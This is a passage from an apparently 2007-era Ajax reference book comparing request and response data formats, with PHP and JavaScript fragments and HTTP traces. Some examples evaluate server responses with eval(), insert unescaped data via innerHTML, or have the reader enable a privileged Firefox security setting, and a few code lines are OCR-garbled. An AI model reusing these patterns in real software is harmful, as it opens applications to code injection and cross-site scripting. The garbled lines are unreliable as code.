

On the server side, the PHP first checks if the Content-Transfer-Encoding is set and if it is, it then decodes the payload using the built-in base64\_decode() function. This will result in the data being converted into a standard form request format. Since it is too late for the PHP environment to populate the super global arrays for \$\_POST and \$\_REQUEST, the PHP function, parse\_str() is used to convert x-www-form-urlencoded strings into an associative array of name-value pairs.

```
$payloadString = $GLOBALS['HTTP_RAW_POST_DATA'];
$payloadArray = array();
if (strstr($headers["Content-Type"], "text/plain"))
 {
     if (isset($headers["Content-Transfer-Encoding"]) 
&& $headers["Content-Transfer-Encoding"] == "base64")
       {
         $payloadString = base64_decode($payloadString);
         parse_str($payloadString, $payloadArray);
 }
    }
```
Given that an encoded format is used here, it is not a far leap to introduce a compressed format. However, since this is more related to improving network performance, this discussion will be presented in Chapter 6.

In conclusion, there really is no limit to how data can be formatted for interchange in an Ajax application. Some formats may be a bit easier than others to implement. A few might be a little terser than others, but given the relative size of request packets, this will provide meager savings. An encoded format such as base64 might provide some value in visual security in case someone is able to briefly inspect your data stream, but remember that isn't a complete approach to Ajax data security. In short, there seems to be little reason to move



**FIGURE 4-4** Exploring request data formats

beyond the x-www-form-urlencoded format, but you are free to do so if you like. As a final example, you may experiment with all the formats we presented in this chapter in one single example at http://ajaxref.com/ch4/requestexplorer.html, which is shown in Figure 4-4.

# **File Attachments**

Before we finish the request half of our discussion, there is one special type of format that requires a brief discussion: file attachments. As discussed in Chapter 2, when uploading files you are very limited in the communication techniques allowed. It will be necessary to use an <iframe> and target the form that contains the file upload control(s) to this form. You should read the examples in Chapter 2 for the details of the technique, as our focus here is on the data format. If you inspect a multiple file upload example more closely, you will see that it has a number of interesting characteristics. First, the Content-Type header will be set to multipart/form-data. It will also indicate a boundary indicator of some sort like -----808ab990c or something similar. This will be used as a marker to indicate the start and end of a particular attachment. Each attachment will also have a Content-Disposition header value set that indicates the filename and location as well as Content-Type header indicating the MIME type of the particular attachment. You can see all these components here:



Given that it is easy to figure out the format of a file upload, it might seem that it would be simply a matter of creating the format to perform an Ajax-style file upload. It turns out that isn't true for a couple of reasons. First, script cannot be used to access the values of <input type="file" /> elements and read the files on the user's local system. Second, even if this was possible, binary data cannot be handled in an XHR—it would have to be encoded somehow, likely using base64 or similar encoding. Now, if you could somehow get around those two issues with proper request formatting as previously discussed, it would be possible to do an XHR-based file upload. You see this very dangerous and browserspecific possibility in Firefox-based browsers.

The Firefox-specific file upload example can be found at http://ajaxref.com/ch4/ upload/xhrbased.html; we discuss a few of the more interesting bits here. First, before you scream in frustration, to run the example you must change your security by flipping a setting in your browser. To access your settings, type about:config in your address bar. Toward the very bottom of the page make sure the value signed.applets.codebase\_ principal\_support is set to "true." If you don't do this, you will likely see a security error complaining about denying UniversalXPConnect privileges or something similar. If you run the example, you may also decide to remember any security decision you are prompted for, but for safety's sake we encourage you not to as a reminder to flip the setting back to its normal value after you are done. Furthermore, given that you have already jumped through some flaming hoops to make the example run, it is doubtful that your end users will do the same, so proceed with caution.

Now, looking at the interesting part of the codes, some familiar ideas emerge. First, a boundary is created.

```
var boundaryString = 'ajaxref';
var boundary = '--' + boundaryString;
```
binaryStream.setInputStream (fileStream);

Next, note the need for the proprietary method to read files from the local system and deal with the fact they are binary.

```
var localFile = Components.classes["@mozilla.org/file/local;1"].createInstance
(Components.interfaces.nsILocalFile);
var fileStream = Components.classes["@mozilla.org/network/file-input-stream;1"]
.createInstance(Components.interfaces.nsIFileInputStream);
var bufferStream = Components.classes["@mozilla.org/network/buffered-input-
stream;1"].getService();
var binaryStream = Components.classes["@mozilla.org/binaryinputstream;1"]
.createInstance(Components.interfaces.nsIBinaryInputStream);
localFile.initWithPath( filename );
fileStream.init(localFile,0x01, 00004, null);
bufferStream.QueryInterface(Components.interfaces.nsIBufferedInputStream);
bufferStream.init(fileStream, 1000);
bufferStream.QueryInterface(Components.interfaces.nsIInputStream);
```
Then each file is marked with the boundary and other appropriate headers.

var binaryString = binaryStream.readBytes(binaryStream.available());

```
requestbody += boundary + '\n' 
              + 'Content-Disposition: form-data; name="uploadedfile' + i + '"; 
filename="' + filename + '"' + '\n' 
              + 'Content-Type: application/octet-stream' + '\n' 
             + \lceil \n\bigwedge n \rceil + escape(binaryString)
             + '\n';
requestbody += boundary;
```
When the packet is ready to be sent using the XHR, the standard approach will be modified slightly. First, the method must always be set to POST; second, the Content-Type header is set to be multipart/form-data and the appropriate boundary string is indicated. The Contentlength header is set to the number of bytes in the transmission. The connection is managed by providing a header to indicate the connection should be closed so the server knows that everything has been included. Finally, the request is sent off as usual.

```
// do the Ajax request
xhr.open("POST", url, true);
xhr.setRequestHeader("Content-type", "multipart/form-data; \
boundary=\{\n" + \text{boundaryString} + \text{``}\}\n;
xhr.setRequestHeader("Connection", "close");
xhr.setRequestHeader("Content-length", requestbody.length);
xhr.send(requestbody);
```
A network trace of the example running in Firefox 2 is found in Figure 4-5.

Someday it is likely that a cleaner solution for handling file uploads with XHRs will be created which will be more cross-browser friendly and more secure. Underneath though, the data will be handled as we described—let's just hope we won't have to encode it ourselves!



FIGURE 4-5 File upload data via an XHR in Firefox

# **Response Formats**

Our discussion of response formats begins with the same general point as the request format discussion: it really is up to you what data format you pass back and forth. To prove that point, we provide the simple voting example (http://ajaxref.com/ch4/responseexplorer.html), extended with a possibility of choosing from ten different response formats to be returned.



You see four primary types of responses possible: plain text, script related, XML, and encoded. Similar to the request formats, each will have some ease of use considerations. You'll start first with the familiar text responses found in the XHR's responseText property.

# **Text Responses**

The XHR object has two properties to read response data from: responseText and responseXML. We start first with responseText, which is the more flexible of the two as it allows any text format you like. To demonstrate this we show examples using the request formats seen previously.

#### **Text and Markup Fragments**

If you just plan on displaying the returned data in a Web page, it might be easiest to prepare it for display on the server and send down the text or markup fragment to be directly injected into the page in an as-is format. This send-and-use approach is commonly used in Ajax applications and typically relies on the nonstandard but commonly supported innerHTML property. For example in most of the rating examples, you passed back a simple text string (http://ajaxref.com/ch4/plaintextresponse.html) in response to the user's vote, as shown by this server-side PHP fragment:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/plain");
echo "Thank you for voting. You rated this a $rating. There are $votes 
total votes. The average is $average.";
```
and its data transmission trace:

PART I

```
HTTP/1 1 200 0K
Date: Tue, 20 Mar 2007 04:34:02 GMT
Server: Apache/2.2.2 (Unix) mod_ss1/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control: no-cache
Pragma: no-cache
Ajax-Response-Type: text
Content-Length: 93
Keep-Alive: timeout=5, max=97
Connection: Keep-Alive
Content-Type: text/plain; charset=utf-8
Set-Cookie: Coyote-2-dlf579c0=ac1000bb:0; path=/
Thank you for voting. You rated this a 5. There are 1436 total votes. The average is 3.09.
```
You can then take that value and directly load it into the page using innerHTML:

```
var responseOutput = document.getElementById("responseOutput");
responseOutput.innerHTML = xhr.responseText;
```
Given that you are setting the innerHTML property of your output target, you are not limited to plain text responses. You can of course include (X)HTML markup, inline styles, and id or class values bound to existing style sheets in your responses as well. On the server side, simply output the packet as so and make sure to label it with the appropriate MIME type.

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/html");
echo "Thank you for voting. You rated this a <strong>$rating</
strong>. There are <strong>$votes</strong> total votes. The average is
<strong>$average</strong>. You can see the ratings in the <a href='http://
ajaxref.com/ch4/ratings.txt' target='_blank'>ratings file</a>";
```
The network trace of the response is as you would expect:

```
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2007 02:36:14 GMT
Server: Apache/2.2.2 (Unix) mod_ssl/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control: no-cache
Pragma: no-cache
Ajax-Response-Type: html
Content-Length: 254
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Thank you for voting. You rated this a <strong>5</strong>. There are <strong>1397</strong> total votes.
```
You can see the example in action at http://ajaxref.com/ch4/htmlresponse.html.

Sending responses directly to the document will work only in some situations, but when appropriate, it is quite useful. This isn't the end of our standard XHTML markup discussion; we'll revisit it later when we discuss responseXML.

#### **CSV**

In the previous section, you saw that a very simple text format such as a comma-separated value (CSV) format is a terse but still effective way to transmit request data. The same holds for response data. Preparation on the server side isn't terribly difficult, but you will have to manually assemble the data yourself and make sure to correctly indicate the Content-Type header as text/plain.

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/plain");
$message = "$rating,$average,$votes";
```
The network trace shows the terse CSV response:

```
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2007 04:32:56 GMT
Server: Apache/2.2.2 (Unix) mod ss1/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control: no-cache
Pragma: no-cache
Ajax-Response-Type: csv
Content-Length: 11
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/plain; charset=utf-8
Set-Cookie: Coyote-2-dlf579c0=ac1000bb:0; path=/
5, 3.09, 1434
```
Now when you receive the data, you have some work to do in splitting the response into its logical values. Here we rely on a priori knowledge of the meaning of each value at each particular position in the comma-separated list as:

```
/* decode response */
var results = xhr.responseText.split(',');
var rating = results[0];
var average = results[1];
var total = results[2];
```
Once the data is decoded, you then add the response string to the document the same as before:

```
/* add to page */
var responseOutput = document.getElementById("responseOutput");
responseOutput.innerHTML = "Thank you for voting. You rated this a 
<strong>" + rating + "</strong>. There are <strong>" + total + "</strong> 
total votes. The average is <strong>" + average + "</strong>. You can see 
the ratings in the <a href='http://ajaxref.com/ch4/ratings.txt' target=
'_blank'>ratings file</a>.
```
We must point out that we have been quite careful to set the MIME types of responses correctly to indicate the type of content sent such as text/plain. In practice, some Ajax developers leave the response value the default text/html and infer the content type

themselves or add some other header to indicate it. It is true there are browser MIME type concerns, in particular with Internet Explorer guessing content types. However, within the context of XHRs and the responseText property, this doesn't seem to be a problem and is more a case of sloppiness or distrust rather than a known problem.

#### **YAML**

The YAML format takes a bit more preparation than the previous examples, and you most likely must rely on a server-side library to prepare the data for transmission as shown by a simple PHP fragment:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/x-yaml");
require_once('spyc.php');
$yamlResponse = new ResponseData();
$yamlResponse->rating = $rating;
$yamlResponse->votes = $votes;
$yamlResponse->average = $average;
$message = Spyc::YAMLDump($yamlResponse);
echo $message;
```
The data transmission here reminds you how terse YAML is, but you'll find that handling the content on the client side can be a chore.

```
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2007 04:31:48 GMT
Server: Apache/2.2.2 (Unix) mod ssl/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control: no-cache
Pragma: no-cache
Ajax-Response-Type: yaml
Content-Length: 49
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/x-yaml; charset=utf-8
average: 3.09
rating: 5
votes: 1432
total: 0
```
As with CSV responses, you will need to decode the YAML response before it can be used. Unfortunately as of the time of the writing of this book, no general JavaScript YAML decode library is available. Given that you know that the format of the response is a simple list of names and values in YAML delimited by colons, however, it should be easy enough to split them apart yourself:

```
var responseArray = new Array();
var yaml = xhr.responseText.split("\n");
for(i=1; i <yaml.length - 1; i++) {
   var nameValue = yaml[i].split(":");
   responseArray[nameValue[0]] = nameValue[1];
  }
```
With the data now in hand, populate the page in a similar fashion as previous examples:

```
/* add to page */
var responseOutput = document.getElementById("responseOutput");
responseOutput.innerHTML = "Thank you for voting. You rated this a 
<strong>" + responseArray["rating"] + "</strong>. There are <strong>" + 
responseArray["votes"] + "</strong> total votes. The average is <strong>" 
+ responseArray["average"] + "</strong>. You can see the ratings in the <a 
href='http://ajaxref.com/ch4/ratings.txt' target='_blank'>ratings file</a>.";
```
The YAML response example can be found at http://ajaxref.com/ch4/yamlresponse.html.

### **Script Responses**

Given that in a typical Ajax application we are receiving and consuming data in JavaScript, it would seem appropriate to consider it or a related format for transport. We see that to be quite an attractive solution in the next few sections, but be warned that such approaches do have security considerations that must be mitigated as will be discussed in Chapter 7.

#### **Raw JavaScript**

Like the earlier examples where markup fragments are passed back and directly used, given that JavaScript is the receiving technology it seems reasonable and appropriate to simply pass back script to execute. This is quite easy to do as illustrated by this PHP fragment:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: application/x-javascript");
$message = "var responseOutput = document.getElementById(\"responseOutput\");
responseOutput.innerHTML += 'Thank you for voting. You rated this a 
<strong>$rating</strong>. There are <strong>$votes</strong> total votes. The 
average is <strong>$average</strong>. You can see the ratings in the <a href=\
"http://ajaxref.com/ch4/ratings.txt\" target=\"_blank\">ratings file</a>';";
```
echo \$message;

Transmission also looks exactly as you would expect:

```
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2007 05:26:08 GMT
Server: Apache/2.2.2 (Unix) mod ss1/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control: no-cache
Pragma: no-cache
Ajax-Response-Type: javascript
Content-Length: 362
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: application/x-javascript
       var response0utput = document.getElementById("response0utput");
       response0utput.innerHTML += 'Thank you for voting. You rated this a <strong>5</st
```
And consumption is simply a matter of evaluating the responseText as code (http:// ajaxref.com/ch4/javascriptresponse.html).

```
eval(xhr.responseText);
```
If it seems a bit disconcerting to execute code sent over the wire, you are justified in your sentiment. If you are sending JavaScript back that can be executed, anyone who calls your script can execute the JavaScript, and there is indeed mischief to be performed here. The eval() function is more than a bit dangerous and it turns out that you can use the JavaScript-like format JSON much more safely. Also, as mentioned in Chapter 2, passing script around is probably better performed using the <script> tag. As you will see in later chapters, this affords you some interesting possibilities consuming Web services directly from JavaScript.

#### **JSON**

To avoid some of the potential security problems of passing JavaScript, we opt instead to send simple structures and values in JSON format. On the server side, there's a bit of work ahead to prepare the data for transmission, and you should likely be precise and use a JSON specific Content-Type header:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: application/json");
require_once('JSON.php');
$json = new Services_JSON();
$jsonResponse = new ResponseData();
$jsonResponse->rating = $rating;
$jsonResponse->votes = $votes;
$jsonResponse->average = $average;
$message = $json->encode($jsonResponse);
echo $message;
```
Transmission of the example data in JSON format is shown here:

```
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2007 05:33:16 GMT
Server: Apache/2.2.2 (Unix) mod ss1/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control: no-cache
Pragma: no-cache
Ajax-Response-Type: json
Content-Length: 52
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: application/json
{"average": 3.09, "rating": "5", "votes": 1438, "total": 0}
```
On the client side, consuming the JSON packet requires a decision. If you are trusting, you might go ahead and evaluate the content as before and create data structures corresponding to the JSON response:

var responseObject = eval(xhr.responseText);

If you are creating the data to be evaluated, this is most likely safe. If the user is creating it and you are mirroring it back, this is very unsafe. You will see this problem very clearly in Chapter 7.

Regardless of the specific problem, given the mischief some Internet users make, it is a bit too trusting to go with a direct evaluation. It is far safer to look at the data a bit first before using it. To do this, include the JavaScript JSON library mentioned earlier available at http://json.org:

```
<script src="json.js" type="text/javascript"></script>
```
Next, use the parseJSON() method to look to see if the packet looks correct. This really adds no major amount of security since it just looks to see if the format looks correct and unexpected characters are not encountered; if "these conditions are met" or "so", it does an eval() as we saw before.

```
var jsonObject = xhr.responseText.parseJSON();
var rating = jsonObject.rating;
var total = jsonObject.votes;
var average = jsonObject.average;
```
However it is a step in the right direction and more ideas that will improve the format such as wrapped JSON will be presented in Chapter 7. Once the JSON data is in hand, it is inserted into the page as in the other examples. The JSON example can be found at http:// ajaxref.com/ch4/jsonresponse.html.

JSON is currently the data format of the moment as it balances data size and simplicity of creation and consumption. It is starting to become so popular that more than one pundit has declared JSON to be the "X" in Ajax. But don't stop reading now just because you have discovered JSON; Ajax applications utilizing XML responses really do have some interesting possibilities of their own.

### **XML Responses and Handling**

XML is an attractive data form for sending responses because there is typically support for XML creation in most server-side programming frameworks. In addition, the format is quite descriptive, which aids in long-term maintenance, and browsers provide numerous XML handling features starting with the simple fact that correctly formed XML response data will be properly parsed and made available as a DOM tree through the XHR's responseXML property.

As in previous examples, you see that creating a data response packet can be a matter of simply printing out the appropriate structures and setting the correct MIME type for the Content-Type response header. In this PHP fragment we use a simple XML structure that is just syntactically well-formed and avoid the use of a DTD or Schema for the moment.

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/xml");
$message = "<?xml version='1.0\\" encoding='"UTF-8" ?><pollresults>
 <rating id=\"rating\">$rating</rating>
   <average id=\"average\">$average</average>
```

```
 <votes id=\"votes\">$votes</votes>
</pollresults>";
```
echo \$message;

While this is the most direct method to create an XML response, you might instead employ DOM features of your server-side framework instead, as demonstrated here:

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/xml");
$xml = new DOMDocument('1.0', 'UTF-8');$root = $xml->createElement("pollresults");
$ratingNode = $xml->createElement("rating");
$ratingNode->appendChild($xml->createTextNode($rating));
$ratingNode->setAttribute("id", "rating");
$root->appendChild($ratingNode);
$averageNode = $xml->createElement("average");
$averageNode->appendChild($xml->createTextNode($average));
$averageNode->setAttribute("id", "average");
$root->appendChild($averageNode);
$votesNode = $xml->createElement("votes");
$votesNode->appendChild($xml->createTextNode($votes));
$votesNode->setAttribute("id", "votes");
$root->appendChild($votesNode);
$xml->appendChild($root);
$message = $xml->saveXML();
echo $message;
```
Depending on your application architecture, you may even have XML packets formed directly by printing the results of queries to your back-end datastore. This is a bit beyond what we are talking about here, and regardless of how the XML is created, it will look the same across the wire:

```
HTTP/1.1 200 OK
Date: Tue, 20 Mar 2007 06:34:45 GMT
Server: Apache/2.2.2 (Unix) mod ssl/2.2.2 OpenSSL/0.9.7a DAV/2
Cache-Control: no-cache
Pragma: no-cache
Ajax-Response-Type: xml
Content-Length: 461
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/xml;charset=utf-8
<?xml version="1.0" encoding="UTF-8" ?>
    <! DOCTYPE pollresults [
   <! ELEMENT pollresults (rating, average, votes)>
    <! ELEMENT rating (#PCDATA)>
    <! ELEMENT average (#PCDATA) >
   <! ELEMENT votes (#PCDATA)>
   <!ATTLIST rating id ID #IMPLIED>
    <!ATTLIST average id ID #IMPLIED>
    <!ATTLIST votes id ID #IMPLIED>
   1\ge<pollresults>
            <rating id="rating">5</rating>
           <average id="average">3.1</average>
            <votes id="votes">1440</votes>
        </pollresults>
```
When the XML data is received on the client side, you would read the contents of the XHR's responseXML property, as it contains a DOM tree representation of the packet, and then use various DOM methods to pull out interesting pieces of content to use like so:

```
var xmlDoc = xhr.responseXML;
var average = xmlDoc.getElementsByTagName("average")[0].firstChild.nodeValue;
var total = xmlDoc.getElementsByTagName("votes")[0].firstChild.nodeValue;
var rating = xmlDoc.getElementsByTagName("rating")[0].firstChild.nodeValue;
```
As with previous examples, once you have the data you need, you can use either the innerHTML property or standard DOM methods to update the page:

```
var responseOutput = document.getElementById("responseOutput");
responseOutput.innerHTML = "Thank you for voting. You rated this a 
<strong>" + rating + "</strong>. There are <strong>" + total + "</strong> 
total votes. The average is <strong>" + average + "</strong>. You can see 
the ratings in the <a href='http://ajaxref.com/ch4/ratings.txt' target=
'_blank'>ratings file</a>.";
```
This example is pretty similar to previous XML examples, but interested readers can find it at http://ajaxref.com/ch4/xmlresponse.html.

Now that the basics have been covered, let us address the value of using the XML format from the angle of data integrity.

#### **Well-Formed XML**

Even if you are only aware of XML in passing, you likely know that it is quite strict in its syntax. XML documents must be well-formed in order to be parsed. Well-formedness in XML is defined by the following simple rules:

- The XML document must correctly identify itself.
- Tags must close even when empty.
- Tags must nest properly and not cross.
- Tags must match in case.
- Attributes on tags must be quoted.
- Special characters must be escaped.

Now, if an XHR receives malformed XML as a response, it will not populate the responseXML property properly. In some browsers (Internet Explorer and Opera) it won't populate it at all, though in Firefox- and Safari-based browsers you will see a special error document with a root node of <parsererror> in the property. Even in the presence of correct XML markup, the MIME type of the response can affect things. Internet Explorer needs to see application/xml or text/xml on the response to consider it XML. However, Opera 9 is quite permissive and allows all sorts of other MIME types. Firefox and Safari also allow application/xhtml+xml for valid responses. You can explore these actions directly with the XML Explorer example found at http://ajaxref.com/ch4/xmlexplorer.html. A few examples of its usage are shown in Figure 4-6.

PART I

